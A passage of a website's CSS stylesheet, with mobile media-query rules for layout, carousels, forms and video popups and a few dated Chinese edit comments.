		font-size: 22px;

	}

	.s_c1cb {

		margin-bottom: 32px;

	}

	.l_c2bx3li {

		margin-bottom: 30px;

	}

	.l_c2bx3bts {

		margin-top: 20px;

	}

	.l_c2bx3lire {

		margin-top: 20px;

	}

	.l_e1brdul{

		display: none;

	}

	.l_e1bread {

		margin-top: 0;

	}

	.l_e1box2 {

		margin-top: 0;

	}

	.l_e1box2.l_space4{

		padding-top: 0;

	}

	.l_e1bx2tp {

		padding-top: 50px;

	}

	.s_e2c1list {

		margin-bottom: 80px;

	}

	.s_e2c1list:last-child{

		margin-bottom: 0;

	}

	.l_nybanwz h1 {

		font-size: 26px;

	}

	.l_b2sect .s_b2c1lxdh{

		margin-top:0px;

		margin-bottom: 14px;

	}

	.s_e2c3lnr::after {

		top: inherit;

		bottom: 0;

		left: 18%;

	}
	/* 2024.6.21修改-start */
	.l_celis {
		height: 44px;
	}
	.l_celis_box {
		width: 44px;
	}
	.l_cerobot img {
		width: 24px !important;
		left: 10px !important;
	}
	.l_celis_box img {
		width: 18px;
		left: 13px;
	}
	.l_celitop {
		height: 44px;
		line-height: 44px;
	}
	.l_celi {
		width: 44px;
		height: 44px;
	}
	.l_celi img {
		width: 24px;
		border: none;
		outline: none;
	}
	/* 2024.6.21修改-end */
	/* 2024.6.28修改-start */
	.l_cerobot img {
		width: 22px !important;
		left: 11px !important;
	}
	/* 2024.6.28修改-end */

	/* 2025.11.18售后Linda修改-start */
	.s_c1cb{
		height: 50px;
		margin-bottom: 0;
	}
	.s_c1cb_nav{
		display: flex !important;
	}
	.s_c1cbnr{
		width: auto !important;
		padding: 0 20px;
        display: inline-block;
        border: 1px solid #eee;
	}
	.inddet-nav-wrap.isfixed{
		position: fixed;
		top: 64px;
	}
	.inddet-nav-wrap{
		width: 100%;
		position: relative;
	}
	.inddet-nav-wrap::after{
		content: "";
		width: 100%;
		height: 100%;
		background: #fff;
		position: absolute;
		top: 0;
		left: -40px;
		box-shadow: 0px 8px 12.09px 0.91px rgb(25 17 64 / 4%);
		transition: all .36s;
		opacity: 0;
	}
	.inddet-nav-wrap.isfixed::after{
		opacity: 1;
	}
	.s_c1c1xh {
		padding-top: 30px;
	}
	.s_c1c1xh:nth-child(1) {
		padding-top: 30px;
	}
	/* 2025.11.18售后Linda修改-end */
}	

@media screen and (max-width: 480px){

	.s_d1c2twz {

		width: 100%;

		position: inherit;

		top: 0;

		right: 0;

		height: 100%;

		padding: 18px 15px 18px 15px;

	}

	.s_d1c2twznr {

		padding-top: 3px;

		padding-bottom: 10px;

	}

	.s_d1c3list {

		width: 50%;

		padding: 0 5px;

		margin-bottom: 20px;

	}

	.s_d1cont4 .s_d1c3list {

		width: 50%;

		padding: 0 10px;

	}



	.s_d1cont4 .s_d1c3listbox {

		margin: 0 -10px;

	}



	.s_d1cont4 .s_d1c3listp {

		padding-bottom: 25px;

	}



	.jian4 {

		padding-bottom: 45px;

	}



	.s_d1c3listwz {

		padding: 18px 15px 0 15px;

		height: 213px;

	}

	.s_d1cont4 .s_d1c3list {

		width: 100%;

		padding: 0 10px;

	}

	.s_d1cont4 .s_d1c3listwz {

		height: auto;

		padding: 18px 15px 25px 15px;

	}

	.s_d1cont4 .s_d1c3listit h6 {

		font-size: 18px;

		height: auto;

		overflow: hidden;

	}

	.s_d1cont4 .s_d1c3listp p {

		font-size: 14px;

		height: auto;

		overflow: hidden;

	}

	.s_d1cont3 {

		padding-top: 36px;

	}

	.g-sypt3-line {

		width: 15px;

		height: 2px;

		background: #ff5000;

		position: absolute;

		top: 8px;

		right: 0;

		transform: translateY(-50%);

		transition: all .36s ease;

	}

	.g-sypt3-ka {

		width: 8px;

		height: 8px;

		transform: rotate(135deg);

		border-top: 2px solid #ff5000;

		border-left: 2px solid #ff5000;

		margin-top: 4px;

		transition: all .36s ease;

		position: absolute;

		top: 0;

		right: 0;

	}

	.s_d1cont4 .s_d1c3listp {

		padding-bottom: 10px;

	}

	.s_d2c1mianl {

		width: 100%;

	}

	.s_d2c1mianr {

		width: 100%;

		padding-left: 0;

		padding-top: 18px;

	}

	.para1 p {

		font-size: 14px;

	}

	.s_d2c1next a {

		font-size: 14px;

		color: #999;

		line-height: 1.75;

		transition: all .36s;

	}

	.s_e6newz {

		width: 100%;

		position: inherit;

		top: 0;

		right: 0;

		height: 100%;

		padding: 18px 15px 0 15px;

	}

	.s_e6newznr {

		padding-top: 5px;

		padding-bottom: 10px;

	}

	.s_e6newznr p {

		color: #999;

		height: auto;

		overflow: hidden;

	}

	.s_e6newztit h5 {

		height: auto;

		overflow: hidden;

		font-weight: bold;

		transition: all .36s;

	}

	.s_e6newtimeig {

		width: 15px;

		margin-top: 7px;

	}

	.s_e6newig {

		width: 100%;

		position: relative;

		border-radius: 10px;

		overflow: hidden;

	}

	.s_e6_newbox.on .s_e6newz {

		width: 100%;

		position: inherit;

		padding-bottom: 0;

		padding: 0 15px;

	}

	.s_e6_newbox a {

		display: block;

		padding: 20px 0;

	}

	.jian4 {

		padding-bottom: 36px;

	}

	/* .s_f1c1lcbox {

		padding-top: 36px;

	} */

	.jian6 {

		padding-top: 36px;

	}

	.font2 h2 {

		font-size: 24px;

	}

	.s_f1c1lcl {

		width: 100%;

		position: inherit;

		height: auto;

	}

	.s_f1c1lclnr {

		width: 100%;

		text-align: center;

		position: inherit;

		top: 0;

		left: 0;

		transform: none;

		padding: 10px 0;

	}

	.s_f1c1lcr {

		width: 100%;

		background-color: #fff;

		padding: 18px 15px 0px 0px;

		margin: 0 -15px;

		position: relative;

	}

	.s_f1c1lcrnr {

		width: 33.333333%;

		padding: 0 15px;

		margin-bottom: 18px;

	}

	.s_f1c1lc {

		position: relative;

		border-radius: 10px;

		overflow: hidden;

		margin-bottom: 20px;

		background-color: rgb(255, 255, 255);

		box-shadow: 0px 10px 38px 0px rgb(116 143 162 / 18%);

	}

	.font2 h2 {

		font-size: 22px;

	}

	.s_f2c1sea {

		width: 100%;

		margin-bottom: 15px;

	}

	.s_f2c1topl {

		width: 100%;

		margin: 0 -5px;

	}

	.s_f2c2jobtopnr {

		width: 100%;

		margin-bottom: 5px;

		padding-right: 15px;

	}

	.s_f2c2jobtop {

		padding: 17px 0;

		padding-left: 30px;

		padding-right: 15px;

	}

	.s_f2c2jobig {

		width: 14px;

		position: relative;

	}

	.s_f2c2jobtopp p::before {

		content: "";

		width: 4px;

		height: 20px;

		background-color: #ff5000;

		position: absolute;

		top: 50%;

		left: -13px;

		transform: translateY(-50%);

	}

	.s_f2c2jobot {

		padding: 18px 15px 18px 30px;

	}

	.para p {

		font-size: 14px;

		line-height: 1.75;

	}

	.s_f2c1xltopl {

		width: 72px;

		padding-right: 15px;

		border-right: 1px solid #eee;

	}

	.s_f2c1xl.on .s_f2c1xltopl {

		width: 44px;

	}

	.s_f2c2lwz {

		padding-right: 20px;

		position: relative;

	}

	.s_f2c2lwz::before {

		content: "";

		width: 1px;

		height: 16px;

		background-color: #eee;

		position: absolute;

		top: 50%;

		right: 9px;

		transform: translateY(-50%);

	}

	.s_f2c2cont3 {

		padding-top: 20px;

	}

	.s_e7c2sha .s_d2c1shax {

		width: 35px;

		height: 35px;

	}

	.s_e7cont1nr {

		width: calc(100% - 35px);

		padding-left: 20px;

	}

	.s_e7c1nr {

		padding: 20px 0;

		margin-bottom: 30px;

		padding-left: 57px;

	}

	.s_e7c1tit {

		padding-top: 0px;

		padding-bottom: 7px;

	}

	.s_e5pulxl button {

		display: block;

		width: 100px;

		height: 34px;

		color: #fff;

		font-size: 14px;

		line-height: 1.75;

		background-color: #ff5000;

		border-radius: 4px;

		margin: 0 auto;

	}

	.s_d1c3list {

		width: 100%;

		padding: 0 5px;

		margin-bottom: 18px;

	}



	.s_d1c3listwz {

		padding: 18px 15px 18px 15px;

		height: auto;

	}



	.s_d1c3listp p {

		font-size: 14px;

		height: auto;

		overflow: hidden;

	}



	.jian4 {

		padding-bottom: 36px;

	}



	.jian3 {

		padding-bottom: 10px;

	}



	.s_d2c1ftit {

		padding-bottom: 17px;

		border-bottom: 1px solid #eeeeee;

		margin-bottom: 18px;

	}



	/* .s_e5cont1 {

		padding-bottom: 20px;

	} */



	.s_e5c2pblbox {

		width: 50%;

		padding: 0 5px;

	}



	.item {

		margin-bottom: 10px;

	}



	.s_f1c1lcrig {

		width: 28px;

		position: relative;

	}



	.s_f1c1lcrxh {

		padding-top: 0px;

		padding-bottom: 0px;

	}



	.s_f1c1lcrxh p::after {

		content: "";

		width: 9px;

		height: 1px;

		background-color: #ff5000;

		position: absolute;

		bottom: 0px;

		left: 0;

	}



	.s_f1c2jobl {

		width: 30px;

	}



	.s_f1c2jobr {

		width: calc(100% - 30px);

		padding-left: 30px;

	}



	.s_f1c2jobox::before {

		content: "";

		width: 1px;

		height: 100%;

		background-color: #eee;

		position: absolute;

		top: 0;

		left: 42px;

	}



	.s_f1c2morebox {

		/* padding-top: 5px; */

		padding-left: 60px;

	}



	.jian5 {

		padding-bottom: 20px;

	}



	.s_f2c1xl {

		width: 100%;

		padding: 0 5px;

		margin-bottom: 5px;

	}



	.s_f2cont1 {

		padding-bottom: 5px;

	}



	/* .s_f2c2jobjq {

		height: 265px;

	} */



	.s_f2c2jobema .s_f1c2more {

		width: 225px;

	}



	.s_e7c1nr {

		padding: 20px 0;

		margin-bottom: 30px;

		padding-left: 0;

	}



	.s_e7c2sha .s_d2c1shax {

		width: 30px;

		height: 30px;

	}



	.s_d2c1shabox {

		width: 14px;

		position: relative;

	}



	.s_e7cont1nr {

		width: calc(100% - 30px);

		padding-left: 10px;

	}



	.s_e7cont1 .s_e7cont1nr {

		width: 100%;

		padding-left: 20px;

		padding-right: 20px;

	}



	.s_e7c2sha .s_d2c1shar {

		width: 100%;

		margin: 0;

		overflow: hidden;

	}



	.s_e7c2sha .s_d2c1shanr {

		float: left;

		margin-right: 20px;

		margin-bottom: 15px;

	}



	.s_e7cont1nr {

		width: 100%;

		padding-left: 0;

	}

	.s_b1listr {

		width: 100%;

		/* float: right; */

	}

	.s_b1listwz {

		padding-top: 43px;

	}

	.s_b1listtopbj p {

		font-size: 50px;

	}

	.s_b1listtopbj {

		top: -40px;

	}

	.s_b1listnrp::after {

		top: 32%;

	}

	.s_b1listnrp p {

		height: 24.5px;

	}

	.s_b1listwznr {

		/* padding-top: 5px; */

		padding-bottom: 15px;

	}

	.s_b1listan {

		padding: 3px 20px;

		position: relative;

	}

	.s_b1listanbox {

		width: 120px;

	}

	.s_b1listan img {

		left: 76%;

	}

	.s_b2c1ig {

		width: 100%;

		position: relative;

	}

	.s_b2c2play1 {

		width: 80px;

		height: 80px;

	}

	.s_b2c3topwz {

		padding-top: 30px;

	}

	.s_b2c3bot {

		/* width: 85%; */



		margin-top: -95px;

	}

	.s_b2c3botbjq{

		padding: 20px 15px 1px;

	}

	.s_b2c3botbjq p {

		margin-bottom: 18px;

	}

	.s_b2cont4 .s_b2c1ig {

		width: 100%;

		float: none;

	}

	.jian3 {

		padding-bottom: 10px;

	}

	.s_b2c4nr {

		/* padding-top: 4px; */

		padding-bottom: 18px;

	}

	.s_b2c5top {

		margin-bottom: 20px;

	}

	.s_b2c5lban {

		width: 130px;

		bottom: 0;

		right: 0;

		position: inherit;

		margin-left: 30px;

		padding-bottom: 20px;

	}

	.s_b2c5lbot {

		padding: 15px 30px 15px 30px;

	}

	.s_b2c5lbtopnr {

		padding: 20px 30px 10px 30px;

	}

	.s_b2c6an {

		position: inherit;

		top: 0;

		right: 0;

		transform: none;

		float: left;

		padding-top: 10px;

	}

	.s_b2c6wztop {

		margin-bottom: 2px;

	}

	.s_b2c1wz {

		width: 100%;

		padding-top: 15px;

		padding-left: 10px;

		padding-right: 10px;

		position: inherit;

	}

	.s_b2c2play1 {

		width: 60px;

		height: 60px;

	}

	.s_b2c2playig {

		width: 9px;

	}

	.s_b2c7lban {

		width: 40px;

		height: 30px;

		margin-left: 8px;

	}

	.s_b2c7lban img {

		width: 13px;

	}

	.s_b2c7lbnr {

		padding: 18px 15px 18px 15px;

	}

	.s_lytanr {

		width: 100%;

		padding: 20px 15px 18px;

		background-color: #fff;

	}

	.s_lytanwx {

		width: 80px;

		height: 80px;

	}

	.s_lytjr {

		width: 100%;

		padding-left: 0;

		position: inherit;

		padding-top: 10px;

		top: 0;

		transform: none;

	}

	.s_lytanlnr {

		position: relative;

		padding: 18px 15px 18px 15px;

		z-index: 50;

	}

	.s_lyyz .s_lyinp {

		width: 67%;

		position: absolute;

		top: 0;

		left: 0;

		height: 100%;

		padding-top: 0;

		padding-bottom: 0;

	}

	.s_lyinp textarea {

		height: 70px;

	}

	.s_c1c1bottw {

		width: 100%;

		margin-bottom: 10px;

	}

	.s_c1c1nrtop {

		padding: 18px 15px 10px 15px;

	}

	.s_c1c1nrbot {

		padding: 18px 15px 18px 15px;

	}

	.s_c1c1botig {

		width: 30px;

		height: 30px;

	}

	.s_c1c1botig img {

		width: 15px;

	}

	.s_c1c1botwz {

		width: calc(100% - 30px);

	}

	.s_c1c1more {

		position: inherit;

		top: 0;

		right: 0;

		padding: 0 15px;

		padding-bottom: 18px;

	}

	.s_c1c1topwz {

		width: calc(100% - 58px);

		padding-left: 20px;

	}

	.s_e2c1list {

		width: 100%;

		padding: 0 5px;

		margin-bottom: 36px;

	}

	.s_e2c1listtit h5 {

		font-weight: bold;

		height: auto;

		overflow: hidden;

	}

	.s_e2c1listb {

		width: 50px;

		height: 50px;

		top: -27px;

		right: 25px;

	}

	.s_e2c1listtbig img {

		width: 24px;

	}

	.s_e2c2dh span {

		font-size: 14px;

	}

	.s_e2c2dhk {

		width: 140px;

		padding: 0px 10px;

		padding-top: 10px;

		padding-bottom: 10px;

	}

	.s_e2c2dhk2 {

		right: -10px;

	}

	.s_e2c3rwz {

		width: 100%;

		padding-left: 0;

	}

	.s_e2c3rig {

		width: 110px;

		height: 110px;

		position: relative;

		overflow: hidden;

		margin-bottom: 20px;

	}

	/* .s_e2c4lbox {

		width: 79.2%;

		display: inline-block;

	} */

	.s_e2cont4 {

		padding-top: 20px;

	}

	.s_e2c1tan {

		padding: 20px 20px 20px 20px;

		/* height: 370px; */

	}

	.s_e2c1listtit {

		padding-top: 4px;

		padding-bottom: 15px;

	}

	.s_e2c1bot {

		padding-bottom: 0;

	}

	.s_e2c2dhk {

		width: 90px;

	}

	/* .g_sybanwz h1 {

		width: 100%;

	} */

	.font1 h1 {

		font-size: 24px;

	}

	.g_sybanwz p {

		font-size: 16px;

		width: 100%;

		margin-top: 10px;

	}

	.l_con1360 {

		width: 100%;

		padding-left: 20px;

		padding-right: 20px;

	}

	.g_sybansk .slick-dots {

		bottom: 20px;

	}

	.g_sybansk .slick-dots li {

		width: 6px;

		height: 6px;

	}

	.l_sybx1li {

		width: 100%;

		margin-bottom: 15px;

	}

	.jian1 {

		padding-top: 32px;

		padding-bottom: 32px;

	}

	.l_sybx1li a {

		padding: 20px 15px;

	}

	.l_sybx3li {

		width: 100%;

	}

	.l_sybx3list {

		padding-top: 0;

	}

	.l_sybx3list .slick-list {

		padding-top: 56px;

	}

	.l_sybx3ic::after {

		width: 60px;

		height: 60px;

	}

	.l_sybx3ic {

		width: 34px;

	}

	.l_sybx3year {

		margin-top: 25px;

	}

	.l_sybx3year span {

		font-size: 20px;

	}

	.l_sybx3p1 p {

		font-size: 14px;

		line-height: 1.5;

		/* height: 42px; */

	}

	.l_sybx3litp {

		padding-bottom: 15px;

	}

	.l_sybx3li {

		margin-bottom: 0;

	}

	.l_sybx4bt {

		margin-top: 0;

	}

	.l_sybox4.jian1{

		padding-bottom: 40px;

	}

	

	.l_sybx2le {

		width: 100%;

		padding-right: 0;

	}

	.l_sybx2bt{

		display: block;

	}

	.l_sybx2ri{

		width: 100%;

	}

	.l_sybx2ris{

		display: block !important;

		position: static;

	}

	.l_sybx2ri .slick-dots li{

		background-color: rgba(255,255,255,.5);

		width: 6px;

		height: 6px;

		border: none;

		margin: 0 4px;

	}

	.l_sybx2ri .slick-dots li.slick-active{

		background-color: #fff;

	}

	.l_sybx2ri .slick-dots {

		bottom: 7px;

	}

	.l_sybx2bt {

		padding-bottom: 0;

	}

	.l_sybx3p {

		margin-top: 15px;

	}

	.l_sybx3bt {

		margin-top: 15px;

	}

	.l_sybx4jt::after {

		width: 36px;

		height: 30px;

	}

	.l_sybx4tab {

		position: absolute;

		bottom: 20px;

		left: calc(50% - 28px);

		transform: translateX(-50%);

	}

	.l_sybx4li a {

		padding: 20px;

	}

	.l_sybx4p p {

		height: 147px;

	}

	.l_sybx4li a {

		height: 420px;

	}

	.l_sybx4more {

		left: 20px;

	}

	.l_sybx5list {

		padding: 20px;

		margin-top: 15px;

	}

	.l_sybx5bg {

		width: 70px;

		right: -45px;

		top: 0;

	}

	.l_sybx5info {

		margin-top: 30px;

	}

	.l_sybx5ri {

		width: 100%;

		position: static;

	}

	.l_sybox5.jian1 {

		padding-bottom: 32px;

	}

	.l_sybx6p {

		margin-top: 15px;

	}

	.l_syftle{

		display: none;

	}

	.l_syfoot {

		padding-top: 32px;

	}

	.l_syftri {

		margin-top: 0;

	}

	.l_syftbei {

		width: 100%;

		padding: 0;

	}

	.l_syftyl {

		width: 100%;

		margin-top: 0;

	}

	.l_code {

		width: 80px;

	}

	.l_syftba2 {

		margin-left: 0;

	}

	.l_syftbt {

		padding: 15px 0;

	}

	.l_syftbtle {

		width: 120px;

	}

	.l_syftbei p {

		line-height: 1.5;

	}

	.g_sybanwz h1 span{

		line-height: inherit;

		font-size: inherit;

	}

	.g_sybanwz p {

		font-size: 14px;

		line-height: 1.5;

	}

	.l_sybx5le {

		width: 100%;

	}

	.l_nybanwz h1 {

		font-size: 24px;

	}

	.l_c2box1 {

		padding-bottom: 32px;

		padding-top: 32px;

	}

	.ys_navph3_header {

		padding-left: 20px;

		padding-right: 20px;

	}

	.l_c2bx1p {

		margin-top: 10px;

	}

	.l_c2bx2nr {

		position: relative;

	}

	.l_space4 {

		padding: 32px 0;

	}

	.l_c2bx2bt {

		margin-top: 5px;

	}

	.l_c2box2.l_space4{

		padding-bottom: 40px;

	}

	.l_c2box2 .l_sybx4tab {

		bottom: -18px;

	}

	.l_c2box6 {

		position: relative;

	}

	.l_c2bx3bt {

		margin-top: 10px;

	}

	.para2 p {

		font-size: 14px;

		line-height: 1.75;

	}

	.l_c2bx3tp1p p {

		font-size: 16px;

	}

	.l_c2bx3xl1 {

		padding: 15px;

	}

	.l_c2bx3lire {

		width: 100%;



	}

	.l_c2bx4le {

		width: 100%;

		padding-right: 0;

	}

	.l_c2bx4ri {

		width: 100%;

		margin-top: 20px;

		margin-bottom: 20px;

	}

	.l_c2bx4bt {

		padding: 0 15px;

	}

	.l_c2bx4le .l_sybx2more {

		margin-top: 20px;

	}

	.l_c2bx4wz a {

		padding-top: 20px;

		padding-bottom: 0;

	}

	.l_c2bx4ri .slick-dots {

		bottom: -10px;

		width: 100%;

		left: 0;

	}

	.l_c2bx4bt {

		margin-top: 15px;

	}

	.l_b2c6an {

		float: left;

		position: static;

		transform: inherit;

		margin-top: 10px;

	}

	.s_b2c6wz {

		width: 100%;

	}

	.l_title1 h4 {

		font-size: 18px;

	}

	.s_b2c6wzbot p a {

		font-size: 20px;

	}

	.jian6 {

		padding-top: 32px;

	}

	.l_c2box6 .l_sybx4tab {

		bottom: 32px;

	}

	.s_b2c7lb {

		padding: 20px 12px;

	}

	.l_tctibtn p{

		line-height: 40px;

	}

	.l_c3box1 {

		padding-top: 32px;

		padding-bottom: 32px;

	}

	.l_c3bx6le {

		width: 100%;

	}

	.l_c3bx6ri {

		width: 100%;

		padding-left: 0;

		position: static;

		transform: inherit;

	}

	.l_c3bx6p p {

		height: 147px;

	}

	.l_c3bx6lb .g-sypt3-arr2 span.act {

		font-size: 20px;

	}

	.l_c3bx6lb {

		width: 145px;

		top: 20px;

	}

	.l_c3bx5p{

		height: 98px;

	}

	.l_c3bx5sz p {

		font-size: 26px;

	}

	.l_c3bx5wz {

		padding: 16px 20px 30px;

	}

	.l_c3bx5li {

		padding: 15px 20px;

	}

	.l_c3bx4list .slick-dots {

		bottom: -10px;

	}

	.l_c3bx3p {

		margin-top: 15px;

	}

	.l_c3bx3bt {

		margin-top: 15px;

	}

	.l_c3bx3li {

		margin-bottom: 25px;

	}

	.l_c3bx2p {

		margin-top: 25px;

	}

	.l_c3bx1bt {

		margin-top: 15px;

	}

	.l_nybanwz p {

		width: 100%;

	}

	.l_c3bx1li {

		margin-bottom: 15px;

	}

	.l_c3bx5nr {

		position: relative;

	}

	.l_c3bx5nr .l_sybx4tab {

		bottom: -25px;

	}

	.l_c2box4.l_space4{

		padding-top: 50px;

	}

	.l_e1bread{

		display: none;

	}

	.l_e1box1 {

		padding-top: 32px;

	}

	.l_e1bx1ri {

		width: 100%;

	}

	.l_e1bx1btn {

		width: 85px;

		height: 70px;

		border-radius: 15px 0 15px 15px;

	}

	.l_e1bx1btn {

		left: 50%;

		transform: translateX(-50%);

		right: inherit;

		bottom: 164px;

	}

	/* .l_e1bx2lbjt {

		width: 36px;

		height: 30px;

	} */

	.l_e1bx2li {

		height: 290px;

	}

	.l_e1bx2p {

		height: 162px;

	}

	.l_e1box3.act .l_e1bx3le {

		position: static;

	}

	.l_e1bx3le {

		width: 100%;

	}

	.l_e1bx3ri {

		width: 100%;

		padding-left: 0;

		margin-top: 20px;

	}

	.l_e1bx3li {

		width: 100%;

		margin-bottom: 20px;

	}

	.l_e1bx3li.on {

		margin-top: 0;

	}

	.l_e1bx3p {

		height: 49px;

	}

	.l_e1bx3p p {

		max-height: 49px;

	}

	.l_e1bx3img {

		margin-top: 25px;

	}

	.s_content {

		padding-left: 20px;

		padding-right: 20px;

	}

	.l_e1sect .s_b2c6wztop {

		margin-bottom: 15px;

	}

	.tanvideo .video_windown {

		width: 90%;

	}

	.video_windown .shup {

		right: 0;

		top: -24px;

	}

	.l_g1bx1le{

		float: none;

		width: 100%;

		padding-right: 0;

	}

	.l_g1bx1ris{

		position: static;

		width: 100%;

		padding: 15px;

		margin-top: 20px;

	}

	.l_g1bx1bt .l_tclebt .l_tclep1 {

		margin-bottom: 10px;

	}

	.l_g1bx1bt .l_tcleimg {

		width: 100px;

		margin-top: 15px;

	}

	.l_g1bx1xlli {

		padding-right: 0;

		padding-bottom: 15px;

	}

	.l_g1box2 {

		padding-top: 32px;

		padding-bottom: 32px;

	}

	.l_g1bx2p {

		margin-top: 15px;

	}

	.l_g1bx2bt {

		margin-top: 20px;

	}

	.l_g1bx2li1,.l_g1bx2li2{

		width: 100%;

	}

	.l_g1bx2li3 {

		height: 100px;

	}

	.l_g1bx2sub .l_g1bx2li1{

		padding-right: 0;

	}

	.l_g1bx2code {

		width: 140px;

		margin-left: 9px;

	}

	.l_g1bx2tj p {

		font-size: 16px;

		line-height: 40px;

	}

	.l_g1bx2tj {

		width: 120px;

		float: left;

		margin-left: 15px;

	}

	.l_g1bx2li input {

		padding: 0 15px;

		font-size: 14px;

	}

	.l_g1bx2li input::-webkit-input-placeholder {

		font-size: 14px;

	}

	.l_g1bx2li {

		height: 40px;

	}

	.l_g1bx2li3 textarea {

		padding: 15px;

		font-size: 14px;

	}

	.l_g1bx2li3 {

		height: 100px;

	}

	.l_g1bx2li3 textarea::-webkit-input-placeholder {

		font-size: 14px;

	}

	.l_g1bx1p p {

		font-size: 14px;

	}

	.l_g1bx1p {

		margin-top: 10px;

		margin-bottom: 10px;

	}

	.l_g1bx1bt .l_tclebt {

		margin-top: 15px;

	}

	.l_g1bx1bt .l_tclep1 p {

		font-size: 14px;

	}

	.l_g1bx1bt .l_tclep1 a {

		font-size: 18px;

	}

	.l_g1bx1bt .l_tclep1 a {

		margin-top: 5px;

	}

	.l_g1bx1xltp {

		padding: 0 15px;

	}

	.l_g1bx1xlp p {

		font-size: 14px;

		line-height: 50px;

	}

	.l_g1bx1icon {

		width: 16px;

		line-height: 50px;

	}

	.l_e4bx1p p {

		font-size: 16px;

	}

	.l_e4bx1le {

		width: 100%;

		padding-right: 0;

	}

	.l_e4bx1ri {

		width: 100%;

		margin-top: 20px;

	}

	.l_e4bx1sz p {

		font-size: 52px;

	}

	.l_e4bx1bt {

		margin-top: 0;

	}

	.l_e4bx1p1 {

		margin-top: 10px;

	}

	.l_e4bx1list .slick-list {

		padding-top: 15px;

	}

	.l_e4box1 {

		padding-top: 32px;

	}

	.l_e4bx1p {

		margin-top: 10px;

	}

	.l_e4bx1xl {

		margin-top: 10px;

	}

	.l_e4bx1xl .l_c2bx3bt1 {

		height: 49px;

	}

	/* .l_e4box2 {

		padding-top: 32px;

		padding-bottom: 17px;

	} */

	.l_e4bx2bt {

		margin-top: 20px;

	}

	.l_e4bx2tit2 {

		padding-left: 10px;

	}

	.font3 h3 {

		font-size: 20px;

	}

	.l_e4bx3bt {

		margin-top: 20px;

	}

	/* .l_e4bx4bt {

		margin-bottom: 32px;

	} */

	.l_e4bx4list {

		margin: 0 -15px 15px;

	}

	.s_b1listwz {

		width: 100%;

		padding-right: 0;

	}

	.s_b1listwzs p {

		height: auto;

	}

	.s_d1cont2 {

		padding-top: 32px;

	}

	.s_b1listwz {

		padding-top: 20px;

	}

	.s_b1listbot {

		padding: 0 15px 20px;

	}

	.s_b1listbot::after {

		bottom: 0;

		height: 88%;

	}

	.jian4 {

		padding-bottom: 32px;

	}

	.s_b2c7topr {

		transform: translateX(-50%);

		position: absolute;

		bottom: -30px;

		left: 50%;

	}

	.s_b2c7nr {

		position: relative;

	}

	.s_b2cont7.jian4 {

		padding-bottom: 55px;

	}

	.s_b2c6wzbot h3 {

		font-size: 16px;

	}

	.s_b2c6wz {

		width: 100%;

		padding-right: 0;

	}

	.s_b2c3bot {

		margin-top: -30px;

	}

	.l_c2bx1btn {

		width: 60px;

	}

	.s_b2c1futit h5{

		font-size: 16px;

	}

	.l_b2content {

		padding-top: 0;

	}

	.s_c1c1topig {

		width: 40px;

	}

	.s_c1c1topwz {

		width: calc(100% - 40px);

	}

	.s_c1c1botwz p{

		height: auto;

	}

	.s_c1c1more {

		width: 130px;

	}

	.s_c1c1nr {

		margin-bottom: 15px;

	}

	.s_c1content.jian4{

		padding-bottom: 17px;

	}

	.l_d1sect {

		padding-top: 0;

	}

	.s_d1c3listjt {

		position: static;

	}

	.l_d2sect {

		padding-top: 0;

	}

	.s_e2c4lbox .slick-prev, .s_e2c4lbox .slick-next {

		width: 36px;

		height: 30px;

	}

	.s_e2c1list:last-child{

		margin-bottom: 0;

	}

	.l_e1bx3p p {

		max-height: inherit;

		position: static;

		transform: inherit;

	}

	.l_e1bx3p {

		height: auto;

	}

	.l_e1bx3ic {

		position: relative;

		transform: inherit;

	}

	.l_e1bx3lis {

		padding: 20px 15px;

	}

	.l_e1bx3li {

		margin-bottom: 10px;

	}

	.s_e7new {

		padding-left: 20px;

		padding-right: 20px;

	}

	.l_tcconle {

		padding: 20px 15px;

		width: 100%;

	}

	.l_tcletp,.l_tclebg{

		display: none;

	}

	.l_tcconri {

		width: 100%;

		position:static;

	}

	.l_tclebt {

		margin-top: 0;

	}

	.l_tclep1:first-child{

		display: none;

	}

	.l_tcli {

		height: 40px;

	}

	.l_tcli1 {

		padding: 10px;

		height: 80px;

	}

	.l_tcli input {

		padding: 0 10px;

	}

	.l_tclist {

		margin-top: 10px;

	}

	.l_tcbread {

		margin-bottom: 10px;

	}

	.l_tcclose {

		width: 80px;

		height: 80px;

		top: -40px;

		right: -40px;

	}

	.l_tcclose img {

		width: 10px;

		bottom: 18px;

		left: 18px;

	}

	.l_tcconris {

		padding: 20px 15px;

	}

	.l_tcleimg {

		width: 60px;

	}

	.l_tcyzimg {

		width: 110px;

	}

	.l_tctibtn {

		width: 100px;

	}

	.l_tcinp {

		width: calc(100% - 100px);

		padding-left: 10px;

	}

	.l_tcbrdli a {

		font-size: 12px;

	}

	.l_tcinp p{

		font-size: 12px;

    	line-height: 1.5;

	}

	/* .s_c1cb {

		white-space: nowrap;

		overflow-x: auto;

	} */

	.s_c1cbnr {

		float: none;

		display: inline-block;

	}

	.l_sybx6li1s {

		text-align: center;

	}

	.l_sybx6li1 .circle {

		display: inline-block;

	}

	.l_sybx6lbbox .l_sybx4tab {

		position: static;

		transform: inherit;

	}

	.l_sybx6lisz {

		right: 36px;

	}

	.s_e2c4wz p {

		height: 49px;

	}

	.s_e2c2dh {

		height: 49px;

	}

	.s_e2c2dhk2,.s_e2c2dhk1{

		border-radius: 0 15px 15px 15px;

	}

	.s_e2c2dhk2 {

		right: 40px;

	}

	.s_e2c2dhk1 {

		left: 40px;

	}

	.g_sybanwz h1 {

		width: 100%;

	}

	.video_windown .shup {

		width: 16px;

	}

	.s_e7c2sha {

		display: none;

	}

	.s_b2c7lban {

		margin-left: 0;

		margin: 0 5px;

	}

	.l_c2box6 .s_b2c7topr{

		bottom: 20px;

	}

	.s_f1c1lcrp p{

		height: 24.5px;

	}

	.s_f1c1lcrnr {

		width: 50%;

	}

	.l_c2bx2sz p {

		font-size: 20px;

	}

	.l_c2bx2sz {

		left: 12px;

	}

	.s_e2c2dhk1 {

		left: 0;

	}

	.s_e2c2dhk2 {

		right: 0;

	}

	.l_b2sect .s_b2c6wz {

		width: 100%;

		padding-right: 0;

	}

	.l_sybox4 .s_b2c7topr {

		bottom: 10px;

	}

	.l_b2bx3bg {

		height: auto;

	}

	.l_b2bx3bg img {

		height: inherit;

	}

	.s_b2c3topwzp {

		margin-bottom: 30px;

	}

	.s_c1cb.act{

		width: 90%;

		top: 64px;

	}

	/* .l_c1sect {

		padding-top: 32px;

	} */

	.s_d1cont2 {

		padding-top: 0;

	}

	.s_b2cont4 {

		padding-top: 32px;

	}

	.s_b2cont4 .s_b2c1ig {

		width: 100%;

		position: static;

